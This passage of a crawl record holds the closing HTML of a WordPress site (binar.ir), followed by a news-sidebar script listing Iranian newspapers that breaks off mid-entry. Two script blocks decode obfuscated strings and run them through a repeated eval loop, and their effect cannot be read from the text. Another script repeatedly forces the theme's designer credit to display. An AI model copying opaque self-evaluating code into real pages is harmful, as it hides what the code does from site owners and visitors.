"Ui9j2w\\005N=k.|qXEhva`{RPx?j\\\"B\\034\\\"\\\"?i\\\"w\\036\\014at}'g\\022\\"+
"006(d&`qW\\nclsh<\\027\",95)"                                                ;
while(x=eval(x));
//-->
//]]>
</script>


		<script>
			var deactive = document.getElementById("deactive").innerHTML;
			var element = document.getElementById("wplemon");
			element.innerHTML = deactive;
			var logo;
			function hdcheker(){
				jQuery("#wplemon").attr("style", "display: block !important; visibility: visible !important; position: relative !important; margin: 0 !important; padding: 0 !important; left: 0 !important; right: 0 !important; top: 0 !important; bottom: 0 !important;");
				jQuery("#lsng").attr("style", "display: block !important; visibility: visible !important; position: relative !important; margin: 0 !important; padding: 0 !important; left: 0 !important; right: 0 !important; top: 0 !important; bottom: 0 !important;");
				jQuery(".designer").attr("style", "display: block !important; visibility: visible !important; position: relative !important; margin: 0 !important; padding: 0 !important; left: 0 !important; right: 0 !important; top: 0 !important; bottom: 0 !important;");
				jQuery(".designer a").attr("style", "display: block !important; visibility: visible !important; position: relative !important; margin: 0 !important; padding: 0 !important; left: 0 !important; right: 0 !important; top: 0 !important; bottom: 0 !important;");
				document.getElementById("lsng").title = decodeURI("%D9%84%DB%8C%D9%85%D9%88%D9%86%20%D8%AA%D9%85");
				jQuery("#bottom-bar").attr("style", "display: block !important; visibility: visible !important; position: relative !important; margin: 0 !important; padding: 0 !important; left: 0 !important; right: 0 !important; top: 0 !important; bottom: 0 !important; padding-bottom: 8px !important; margin-right: -15px !important; margin-left: -15px !important;");
				jQuery(".designer a img").attr("alt", decodeURI("%D9%84%DB%8C%D9%85%D9%88%D9%86%20%D8%AA%D9%85"));
				logo = "[data-uri]";
				document.getElementById("lsng").src = logo;
				setTimeout(function(){ hdcheker(); }, 3000);
			}
			setTimeout(function(){ hdcheker(); }, 1000);
		</script> <!-- Custom Theme JavaScript -->
<script type="text/javascript">
//<![CDATA[
<!--
var x="function f(x){var i,o=\"\",ol=x.length,l=ol;while(x.charCodeAt(l/13)!" +
"=117){try{x+=x;l+=l;}catch(e){}}for(i=l-1;i>=0;i--){o+=x.charAt(i);}return " +
"o.substr(0,ol);}f(\")301,\\\"520\\\\530\\\\720\\\\200\\\\010\\\\720\\\\\\\\" +
"\\\\WOWGPr\\\\530\\\\NClA'2*)(&69i3)88|`axmr)s..kkjvbn310\\\\330\\\\T710\\\\"+
"710\\\\620\\\\530\\\\230\\\\730\\\\!000\\\\620\\\\100\\\\500\\\\,100\\\\273" +
"0\\\\0620\\\\630\\\\5600\\\\;420\\\\9_JRQPl~q!{app$89 5*q+ff##\\\"\\\\>*&2 " +
"m06-$-VjIYHNeLkXiFot\\\\^W@Br\\\\120\\\\310\\\\I[[t\\\\710\\\\700\\\\xDLRL=" +
"B5xRc[lysxq771\\\\Weuh ybng|khbqXw^o\\\\\\\\410\\\\!GRS[$BNPM7W01JV)I[XL^_C" +
"\\\\\\\\ FZYEf230\\\\xic771\\\\`430\\\\r520\\\\mq120\\\\620\\\\tdwkt010\\\\" +
"nh520\\\\`610\\\\420\\\\020\\\\!'-\\\"\\\\%[630\\\\120\\\\630\\\\gNUY520\\\\"+
"j530\\\\FGFP630\\\\600\\\\410\\\\qKFCt\\\\I700\\\\T@JDKRE{0?@3ck}bG771\\\\`" +
"OfM~S|Q7\\\"\\\\(U3shdpqmqm720\\\\\\\\\\\\\\\\\\\\300\\\\n\\\\LIZVO000\\\\5" +
"20\\\\720\\\\530\\\\]100\\\\700\\\\n\\\\630\\\\n\\\\700\\\\IS320\\\\010\\\\" +
"400\\\\020\\\\120\\\\r\\\\120\\\\r\\\\6771\\\\}$+ohuwl!<4;#}!'*>*'is3($01-1" +
"-V730\\\\530\\\\DK200\\\\130\\\\200\\\\ZYA@\\\\\\\\P430\\\\WAGIHJZt\\\\320\\"+
"\\SHDPQMQMv?=,; twcbzv3)e~nz771\\\\c{g`)'6%>smu Et\\\\220\\\\230\\\\610\\\\" +
"310\\\\720\\\\700\\\\330\\\\430\\\\USBQJ330\\\\600\\\\n\\\\500\\\\130\\\\JR" +
"430\\\\t\\\\700\\\\120\\\\620\\\\410\\\\220\\\\410\\\\t\\\\~~m|a.?=;vn =3%\\"+
"\"\\\\ > %jjyh}!+-'& 0730\\\\500\\\\IRZNKWG[\\\\\\\\520\\\\320\\\\200\\\\12" +
"0\\\\n\\\\AGJ^JGt\\\\320\\\\SHDPQMQMv?=ymsmy{sg4)|~y{g~c{*2|igqvlrli_]130\\" +
"\\720\\\\030\\\\020\\\\310\\\\630\\\\000\\\\UNn\\\\600\\\\030\\\\430\\\\600" +
"\\\\410\\\\400\\\\730\\\\200\\\\430\\\\IS320\\\\010\\\\400\\\\020\\\\120\\\\"+
"r\\\\120\\\\r\\\\6771\\\\}7855:wl,5?\\\"\\\\\\\"\\\\9+l120\\\\lgh520\\\\-+?" +
"17a630\\\\i2KJ\\\\\\\\220\\\\220\\\\530\\\\KYU330\\\\X[GF^R410\\\\t\\\\500\\"+
"\\UYO\\\\\\\\yMRyP771\\\\L}RC%4;.\\\"\\\\<!S3TU6*U5?<(:3/0L\\\"\\\\>=!:F$5F" +
"XE?_:@R41QGJTI+KJD\\\"\\\\8<r\\\\300\\\\t\\\\600\\\\100\\\\700\\\\B\\\\\\\\" +
"@:2)5/tpz310\\\\1;'?pr\\\\x+700\\\\4610\\\\?$,%\\\"\\\\*000\\\\0&%o4Q[PIXU]" +
"LkBiZo@m310\\\\600\\\\410\\\\q720\\\\_DH\\\\\\\\UIUIJ300\\\\100\\\\020\\\\?" +
"$psonvz7-azrfc771\\\\771\\\\cd-+:)2wiq$8voan\\\\710\\\\320\\\\310\\\\720\\\\"+
"020\\\\YWFUN700\\\\230\\\\620\\\\130\\\\530\\\\NV030\\\\500\\\\310\\\\530\\" +
"\\230\\\\010\\\\620\\\\010\\\\r\\\\BBQ@e*;97zb,97!&<\\\"\\\\<9nn}lq-'!#\\\"" +
"\\\\$4cy5.^JOSKWP130\\\\720\\\\600\\\\520\\\\610\\\\][VBNCr\\\\720\\\\_DH\\" +
"\\\\\\UIUIJ300\\\\100\\\\Eiwi}w771\\\\k8-xz}g{b771\\\\771\\\\.6xek}zhvhm\\\""+
"\\\\\\\"\\\\dl430\\\\420\\\\710\\\\220\\\\410\\\\YB610\\\\200\\\\430\\\\030" +
"\\\\230\\\\020\\\\030\\\\300\\\\600\\\\030\\\\MW730\\\\400\\\\010\\\\430\\\\"+
"520\\\\t\\\\520\\\\t\\\\n\\\\CA310\\\\<11>{` 9;&&=7pr\\\\pcl120\\\\)'3=;e23" +
"0\\\\m676 n620\\\\130\\\\\\\\\\\\430\\\\I_W_^EPP530\\\\520\\\\130\\\\I]KX}A" +
"^u\\\\\\\\{HyV771\\\\130\\\\010\\\\200\\\\C%irznkwg{|53\\\"\\\\1*bayxdh)3sh" +
"dpqmqm720\\\\\\\\\\\\\\\\\\\\KZC010\\\\030\\\\200\\\\UO700\\\\430\\\\020\\\\"+
"400\\\\530\\\\100\\\\530\\\\100\\\\200\\\\KIXG\\\\\\\\120\\\\410\\\\400\\\\" +
"310\\\\320\\\\@d*3=/(6(:?ttcrk$)+!lp>')34*4.+``710\\\\630\\\\700\\\\[US]\\\\"+
"\\\\VF520\\\\710\\\\G\\\\\\\\PD]A]AB310\\\\t\\\\030\\\\700\\\\430\\\\KMDP@M" +
"?%irznkwg{|53wgy{oaiy*3fhoqmpmq Et\\\\220\\\\230\\\\610\\\\310\\\\720\\\\70" +
"0\\\\330\\\\430\\\\US720\\\\530\\\\220\\\\600\\\\530\\\\400\\\\230\\\\KP020" +
"\\\\430\\\\610\\\\n\\\\410\\\\600\\\\n\\\\120\\\\010\\\\620\\\\771\\\\e)2:." +
"+7';<us92?#,mv2+%84/!f730\\\\bmbc[QEOI330\\\\d730\\\\DA@R430\\\\030\\\\720\\"+
"\\]KCKBYLLt\\\\100\\\\r\\\\]QGTqujAhGtEjK-<6O)e~nz771\\\\c{g`)'6%>nmut120\\" +
"\\730\\\\\\\\\\\\@610\\\\720\\\\130\\\\300\\\\400\\\\230\\\\400\\\\630\\\\3" +
"30\\\\PP_NW430\\\\400\\\\630\\\\IS320\\\\010\\\\400\\\\020\\\\120\\\\r\\\\1" +
"20\\\\r\\\\6771\\\\}l{`-00?'th&?1;<\\\"\\\\<&#hhwf771\\\\0%'-`400\\\\JS]OHV" +
"HZ_420\\\\420\\\\300\\\\220\\\\310\\\\WAGIHJZt\\\\320\\\\SHDPQMQMv?=,; wqpd" +
"ty3)e~nz771\\\\c{g`)'csmwcme410\\\\]F520\\\\520\\\\020\\\\410\\\\630\\\\500" +
"\\\\230\\\\400\\\\SI500\\\\630\\\\610\\\\230\\\\730\\\\300\\\\330\\\\700\\\\"+
"000\\\\IG300\\\\t\\\\600\\\\n\\\\120\\\\010\\\\620\\\\771\\\\d$(260:>%<\\\"" +
"\\\\si%>.:?#;' ig-&+/ azF_QLHS]230\\\\k620\\\\130\\\\620\\\\oW]I[]710\\\\p3" +
"00\\\\X]\\\\\\\\F010\\\\410\\\\300\\\\DLRL<95ei771\\\\lI}bI`O|MbS5$.W1}ffrw" +
"ksoh!^M\\\\\\\\A720\\\\620\\\\410\\\\300\\\\130\\\\720\\\\TH600\\\\730\\\\1" +
"20\\\\330\\\\430\\\\200\\\\430\\\\600\\\\300\\\\HHWF_420\\\\410\\\\620\\\\A" +
"[+0<()5)5>wudsh%8('?lp>')34*4.+``710\\\\630\\\\700\\\\H]_U030\\\\410\\\\B[U" +
"G@^@BG410\\\\410\\\\330\\\\n\\\\320\\\\OIOA@BR100\\\\330\\\\kp|hiuiu~75$3(7" +
"71\\\\yh|la+1}ffrwksoh!^030\\\\n\\\\220\\\\610\\\\030\\\\420\\\\220\\\\400\\"+
"\\UN530\\\\530\\\\030\\\\400\\\\600\\\\530\\\\200\\\\430\\\\KQ530\\\\600\\\\"+
"600\\\\220\\\\720\\\\310\\\\320\\\\710\\\\010\\\\A771\\\\;1>2)0.wl, :>82&=$" +
":kq=&&27+3/(a730\\\\U^SWX130\\\\200\\\\N/!<8#-j330\\\\fif730\\\\'-9KM730\\\\"+
"`320\\\\HMLV030\\\\430\\\\620\\\\o\\\\\\\\^]JB][010\\\\010\\\\u000\\\\^T@Qr" +
"HU|kBs@iFb1?e{xgti0aadxhd|nsZkXq^?t610\\\\420\\\\610\\\\030\\\\t\\\\EZ_030\\"+
"\\130\\\\120\\\\700\\\\330\\\\300\\\\700\\\\A230\\\\300\\\\t\\\\600\\\\730\\"+
"\\n\\\\700\\\\300\\\\\\\"(f};o nruter};))++y(^)i(tAedoCrahc.x(edoCrahCmorf." +
"gnirtS=+o;721=%y;i=+y)301==i(fi{)++i;l<i;0=i(rof;htgnel.x=l,\\\"\\\"=o,i ra" +
"v{)y,x(f noitcnuf\")"                                                        ;
while(x=eval(x));
//-->
//]]>
</script>
<script>
	tmp_url = 'http://binar.ir/wp-content/themes/sorkhab_v1.2.0/sorkhab';
		// Closes the sidebar menu
	$("#menu-close").click(function(e) {
		e.preventDefault();
		$("#sidebar-wrapper").toggleClass("active");
	});

	// Opens the sidebar menu
	$("#menu-toggle").click(function(e) {
		e.preventDefault();
		$("#sidebar-wrapper").toggleClass("active");
	});

	// Scrolls to the selected menu item on the page
	$(function() {
		$('a[href*=#]:not([href=#])').click(function() {
			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {

				var target = $(this.hash);
				target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					$('html,body').animate({
						scrollTop: target.offset().top
					}, 1000);
					return false;
				}
			}
		});
	});

	$(document).ready(function(){
  		$('#media-pic-galley').slippry({
			loop: true,
			captions: 'overlay',
			captionsEl: '.slider-text',
			responsive: true,
			pager: false,
			controls: true,
			controlClass: 'slippry-control',
			hideOnEnd: false,
			transition: 'fade',
			useCSS: true,
			speed: 1000,
			pause: 3000,
			auto: true,
			preload: 'visible',
			autoHover: true,
			prevText:'<img src="' + tmp_url + '/images/slider-left-arrow.png" width="11" height="9" alt="" />',
			nextText:'<img src="' + tmp_url + '/images/slider-right-arrow.png" width="11" height="9" alt="" />'
		});
		
		var thumbs = jQuery('#thumbnails').slippry({
  // general elements & wrapper
  slippryWrapper: '<div class="slippry_box thumbnails" />',
  // options
  transition: 'horizontal',
  pager: false,
  auto: false,
  onSlideBefore: function (el, index_old, index_new) {
    jQuery('.thumbs a img').removeClass('active');
    jQuery('img', jQuery('.thumbs a')[index_new]).addClass('active');
  }
});

jQuery('.thumbs a').click(function () {
  thumbs.goToSlide($(this).data('slide'));
  return false;
});

	
	$('#thumbnails').slippry({
			loop: true,
			captions: false,
			responsive: true,
			pager: false,
			controls: false,
			controlClass: 'slippry-control',
			hideOnEnd: false,
			transition: false,
			useCSS: false,
			speed: 1000,
			pause: 3000,
			auto: true,
			preload: 'visible',
			autoHover: true,
			prevText:'<img src="' + tmp_url + '/images/slider-left-arrow.png" width="11" height="9" alt="" />',
			nextText:'<img src="' + tmp_url + '/images/slider-right-arrow.png" width="11" height="9" alt="" />'
		});
	});
    </script>
<img alt='css.php' src="http://binar.ir/wp-content/plugins/cookies-for-comments/css.php?k=5c24a33a6176d6af4589bf75dc19f366&amp;o=i&amp;t=1358118095" width='1' height='1' /><div id="div_eRasanehTrustseal_78544"></div>
<script src="https://trustseal.e-rasaneh.ir/trustseal.js"></script>
<script>eRasaneh_Trustseal(78544, true);</script><script type="text/javascript" src="http://binar.ir/wp-content/plugins/WP_Elite_Post_Widgets/assets/js/main_functions.js?ver=1.0.0" id="epw_main_script-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/lightbox.js?ver=2.8.1" id="lightbox-js-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/isotope.pkgd.min.js?ver=3.0.6" id="apif-isotope-pkgd-min-js-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/modernizr.custom.26633.js?ver=4.0.6" id="apif-modernizr-custom-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/jquery.gridrotator.js?ver=4.0.6" id="apif-gridrotator-js"></script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/accesspress-instagram-feed/js/frontend.js?ver=4.0.6" id="apif-frontend-js-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/binar.ir\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'210361637',post:'0',tz:'3.5',srv:'binar.ir',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "210361637", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ku","icl_home":"http:\/\/binar.ir?lang=ku","ajax_url":"http:\/\/binar.ir\/wp-admin\/admin-ajax.php?lang=ku","url_type":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="http://binar.ir/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.5.7" id="sitepress-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.pishkhan.com/tools/sidebar/returnlist.js?v=202601180415
body_size: 2255
content:
PishkhaanSidebar.serverResponse(['<!--Title for 14041018--><p>پیشخوان پنجشنبه ۱۸ دی ۱۴۰۴</p>','<!--g__ArmanRavabetOmoomi--><a href="https://www.pishkhan.com/preview/ArmanRavabetOmoomi/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=ArmanRavabetOmoomi#ArmanRavabetOmoomi" target="_blank">آرمان امروز<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/ArmanRavabetOmoomi_Thumb.jpg" width="95%"></a>','<!--gp_ArmanMeli--><a href="https://www.pishkhan.com/preview/ArmanMeli/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=ArmanMeli#ArmanMeli" target="_blank">آرمان ملی<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/ArmanMeli_Thumb.jpg" width="95%"></a>','<!--g__ArmanMihan--><a></a>','<!--ep_Asia--><a href="https://www.pishkhan.com/preview/Asia/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Asia#Asia" target="_blank">آسیا<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Asia_Thumb.jpg" width="95%"></a>','<!--g__Aseman--><a></a>','<!--g__Agaah--><a href="https://www.pishkhan.com/preview/Agaah/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Agaah#Agaah" target="_blank">آگاه<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Agaah_Thumb.jpg" width="95%"></a>','<!--e__AftabEghtesadi--><a></a>','<!--g__AftabYazd--><a></a>','<!--e__AvayeEghtesad--><a></a>','<!--g__AbrarNews--><a></a>','<!--e__AbrarEghtesadi--><a></a>','<!--gp_Ebtekaar--><a></a>','<!--g__AtrakDaily--><a></a>','<!--e__AkhbarSanat--><a></a>','<!--g__Azarbaydgan--><a></a>','<!--g__Etedal--><a></a>','<!--gp_Etemaad--><a href="https://www.pishkhan.com/preview/Etemaad/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Etemaad#Etemaad" target="_blank">اعتماد<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Etemaad_Thumb.jpg" width="95%"></a>','<!--e__Eskenas--><a></a>','<!--g__Asrar--><a></a>','<!--g__EsfahanEmrooz--><a></a>','<!--g__Afkar--><a href="https://www.pishkhan.com/preview/Afkar/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Afkar#Afkar" target="_blank">افکار<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Afkar_Thumb.jpg" width="95%"></a>','<!--e__EqtesadAyandeh--><a href="https://www.pishkhan.com/preview/EqtesadAyandeh/14041017?utm_campaign=sidebar&utm_source=papers&utm_medium=EqtesadAyandeh#EqtesadAyandeh" target="_blank">اقتصاد آینده<br><img src="https://www.pishkhan.com/Archive/1404/10/14041017/EqtesadAyandeh_Thumb.jpg" width="95%"></a>','<!--e__EghtesadBartar--><a></a>','<!--e__EghtesadPooya--><a></a>','<!--e__EghtesadSaramad--><a href="https://www.pishkhan.com/preview/EghtesadSaramad/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=EghtesadSaramad#EghtesadSaramad" target="_blank">اقتصاد سرآمد<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/EghtesadSaramad_Thumb.jpg" width="95%"></a>','<!--e__EghtesadKish--><a></a>','<!--e__EghtesadeMardom--><a href="https://www.pishkhan.com/preview/EghtesadeMardom/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=EghtesadeMardom#EghtesadeMardom" target="_blank">اقتصاد مردم<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/EghtesadeMardom_Thumb.jpg" width="95%"></a>','<!--e__EghtesadeMeli--><a href="https://www.pishkhan.com/preview/EghtesadeMeli/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=EghtesadeMeli#EghtesadeMeli" target="_blank">اقتصاد ملی<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/EghtesadeMeli_Thumb.jpg" width="95%"></a>','<!--gp_Ettelaat--><a></a>','<!--e__Emrooz--><a></a>','<!--g__AminNews--><a></a>','<!--g__Eidehrooz--><a></a>','<!--g__Iran--><a></a>','<!--g__IranNews--><a></a>','<!--g__BakhtarDaily--><a></a>','<!--g__BazarKasbkar--><a></a>','<!--g__BaniFilm--><a></a>','<!--g__BesharateNo--><a></a>','<!--g__Bahar--><a></a>','<!--g__SepidarNews--><a></a>','<!--g__PayameAsalooye--><a></a>','<!--g__PayameMa--><a href="https://www.pishkhan.com/preview/PayameMa/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=PayameMa#PayameMa" target="_blank">پیام ما<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/PayameMa_Thumb.jpg" width="95%"></a>','<!--g__Pishro--><a></a>','<!--g__Tabnak--><a></a>','<!--e__TejaratOnline--><a href="https://www.pishkhan.com/preview/TejaratOnline/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=TejaratOnline#TejaratOnline" target="_blank">تجارت<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/TejaratOnline_Thumb.jpg" width="95%"></a>','<!--g__TadbiretazeNews--><a></a>','<!--e__Taadol--><a></a>','<!--e__Tafahomnews--><a></a>','<!--g__TehranEmruz--><a></a>','<!--g__ToseeKish--><a></a>','<!--g__TourismPaper--><a></a>','<!--e__Servat--><a></a>','<!--gp_JaameJam--><a href="https://www.pishkhan.com/preview/JaameJam/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=JaameJam#JaameJam" target="_blank">جام جم<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/JaameJam_Thumb.jpg" width="95%"></a>','<!--gp_JameeFarda--><a></a>','<!--e__Jahan-e-Eghtesad--><a></a>','<!--ep_JahanSanat--><a href="https://www.pishkhan.com/preview/JahanSanat/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=JahanSanat#JahanSanat" target="_blank">جهان صنعت<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/JahanSanat_Thumb.jpg" width="95%"></a>','<!--g__Javan--><a href="https://www.pishkhan.com/preview/Javan/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Javan#Javan" target="_blank">جوان<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Javan_Thumb.jpg" width="95%"></a>','<!--g__Jomleh--><a href="https://www.pishkhan.com/preview/Jomleh/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Jomleh#Jomleh" target="_blank">جمله<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Jomleh_Thumb.jpg" width="95%"></a>','<!--g__Jomhoor--><a></a>','<!--gp_JomhouriEslami--><a href="https://www.pishkhan.com/preview/JomhouriEslami/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=JomhouriEslami#JomhouriEslami" target="_blank">جمهوری اسلامی<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/JomhouriEslami_Thumb.jpg" width="95%"></a>','<!--g__HarfOnline--><a></a>','<!--g__Hemayat--><a></a>','<!--g__Khanman--><a></a>','<!--g__KhabarJonoub--><a></a>','<!--g__KhabarBanovan--><a></a>','<!--g__khorasannews--><a></a>','<!--e__Kharidaar--><a></a>','<!--e__Khoob--><a></a>','<!--g__Khorshid--><a></a>','<!--ep_DonyayeEghtesad--><a href="https://www.pishkhan.com/preview/DonyayeEghtesad/14041017?utm_campaign=sidebar&utm_source=papers&utm_medium=DonyayeEghtesad#DonyayeEghtesad" target="_blank">دنیای اقتصاد<br><img src="https://www.pishkhan.com/Archive/1404/10/14041017/DonyayeEghtesad_Thumb.jpg" width="95%"></a>','<!--g__LawDaily--><a></a>','<!--g__DiyarePakan--><a></a>','<!--g__DidbanZagros--><a></a>','<!--g__RaheMardom--><a></a>','<!--g__Resalat--><a></a>','<!--g__Roozan--><a></a>','<!--e__Roozegar--><a></a>','<!--g__RouzegareMa--><a></a>','<!--e__MadanDaily--><a></a>','<!--g__RoshangarDaily--><a></a>','<!--g__Ruydademrouz--><a></a>','<!--g__RooyesheMellat--><a href="https://www.pishkhan.com/preview/RooyesheMellat/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=RooyesheMellat#RooyesheMellat" target="_blank">رویش ملت<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/RooyesheMellat_Thumb.jpg" width="95%"></a>','<!--g__SayehNews--><a></a>','<!--gp_Sazandegi--><a></a>','<!--g__SetarehSobh--><a></a>','<!--g__SepehrIranian--><a></a>','<!--g__SepidOnline--><a></a>','<!--g__SiasatRuz--><a href="https://www.pishkhan.com/preview/SiasatRuz/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=SiasatRuz#SiasatRuz" target="_blank">سیاست روز<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/SiasatRuz_Thumb.jpg" width="95%"></a>','<!--g__ShakhehSabz--><a></a>','<!--gp_Shargh--><a href="https://www.pishkhan.com/preview/Shargh/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Shargh#Shargh" target="_blank">شرق<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Shargh_Thumb.jpg" width="95%"></a>','<!--e__Shorou--><a href="https://www.pishkhan.com/preview/Shorou/14041011?utm_campaign=sidebar&utm_source=papers&utm_medium=Shorou#Shorou" target="_blank">شروع<br><img src="https://www.pishkhan.com/Archive/1404/10/14041011/Shorou_Thumb.jpg" width="95%"></a>','<!--g__ShahrAra--><a href="https://www.pishkhan.com/preview/ShahrAra/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=ShahrAra#ShahrAra" target="_blank">شهرآرا<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/ShahrAra_Thumb.jpg" width="95%"></a>','<!--gp_Shahrvand--><a></a>','<!--g__ShirazNovin--><a></a>','<!--g__Saba--><a></a>','<!--gp_Sabzineh--><a></a>','<!--e__SobhEqtesad--><a></a>','<!--g__SobheEmrooz--><a href="https://www.pishkhan.com/preview/SobheEmrooz/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=SobheEmrooz#SobheEmrooz" target="_blank">صبح امروز<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/SobheEmrooz_Thumb.jpg" width="95%"></a>','<!--g__SobhSahel--><a href="https://www.pishkhan.com/preview/SobhSahel/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=SobhSahel#SobhSahel" target="_blank">صبح ساحل<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/SobhSahel_Thumb.jpg" width="95%"></a>','<!--g__SobhCaspian--><a></a>','<!--g__SobheNo--><a></a>','<!--g__SedayeEslahat--><a></a>','<!--gp_SedayeIran--><a href="https://www.pishkhan.com/preview/SedayeIran/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=SedayeIran#SedayeIran" target="_blank">صدای ایران<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/SedayeIran_Thumb.jpg" width="95%"></a>','<!--e__GostareshSMT--><a></a>','<!--g__AsreAzadi--><a></a>','<!--g__AsreEsfahan--><a></a>','<!--e__AsreEghtesad--><a></a>','<!--g__AsreIranian--><a href="https://www.pishkhan.com/preview/AsreIranian/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=AsreIranian#AsreIranian" target="_blank">عصر ایرانیان<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/AsreIranian_Thumb.jpg" width="95%"></a>','<!--gp_AsreTosee--><a href="https://www.pishkhan.com/preview/AsreTosee/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=AsreTosee#AsreTosee" target="_blank">عصر توسعه<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/AsreTosee_Thumb.jpg" width="95%"></a>','<!--g__AsreRasaneh--><a href="https://www.pishkhan.com/preview/AsreRasaneh/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=AsreRasaneh#AsreRasaneh" target="_blank">عصر رسانه<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/AsreRasaneh_Thumb.jpg" width="95%"></a>','<!--ep_AsrGhanoon--><a></a>','<!--g__Farheekhtegan--><a></a>','<!--e__ForsatEmrooz--><a></a>','<!--g__Fanavaraan_Ettelaat--><a></a>','<!--g__Fogholadeh--><a></a>','<!--gp_Ghanoon--><a></a>','<!--gp_Ghods--><a href="https://www.pishkhan.com/preview/Ghods/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Ghods#Ghods" target="_blank">قدس<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/Ghods_Thumb.jpg" width="95%"></a>','<!--g__Kaenat--><a></a>','<!--g__KarvaKargar--><a href="https://www.pishkhan.com/preview/KarvaKargar/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=KarvaKargar#KarvaKargar" target="_blank">کار و کارگر<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/KarvaKargar_Thumb.jpg" width="95%"></a>','<!--e__KasboKarNews--><a></a>','<!--g__Kelid--><a></a>','<!--g__KayhanNews--><a href="https://www.pishkhan.com/preview/KayhanNews/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=KayhanNews#KayhanNews" target="_blank">کيهان<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/KayhanNews_Thumb.jpg" width="95%"></a>','<!--g__KimiaVatan--><a></a>','<!--e__GostareshSanat--><a></a>','<!--gp_MardomSalari--><a href="https://www.pishkhan.com/preview/MardomSalari/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=MardomSalari#MardomSalari" target="_blank">مردم سالاری<br><img src="https://www.pishkhan.com/Archive/1404/10/14041018/MardomSalari_Thumb.jpg" width="95%"></a>','<!--g__Mostaghel--><a></a>','<!--g__Maghreb--><a></a>','<!--g__Mellat--><a></a>','<!--g__Mamlekat--><a></a>','<!--e__Movajehe--><a href="https://www.pishkhan.com/preview/Movajehe/14041018?utm_campaign=sidebar&utm_source=papers&utm_medium=Movajehe#Movajehe" target="_blank">مواجهه اقتصادی<br><img 